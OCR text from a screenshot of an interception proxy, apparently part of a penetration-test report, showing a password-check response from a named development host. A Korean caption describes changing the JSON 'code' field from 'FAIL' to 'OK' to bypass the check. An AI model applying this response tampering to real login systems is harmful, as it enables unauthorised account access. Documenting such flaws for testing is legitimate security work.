 Response from https://dev.okplaza.kr:443/organ/userPasswordCheck [3.37.200.117]
Forward Drop Intercep... Action Open Br... Comment this item ?
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 18 Jun 2025 02:13:15 GMT
3 Content-Type: application/json
4 Server: Apache/2.4.63 (Unix) mod_jk/1.2.50
5
6 {
"code":"OK"
"code":"FAIL",
"msg":"비밀번호가 일치하지 않습니다."
"status":200,
"data":null
}
응답 패킷 내 응답 값 변조 시도
("code":"FAIL" → "code":"OK"
INSPECTOR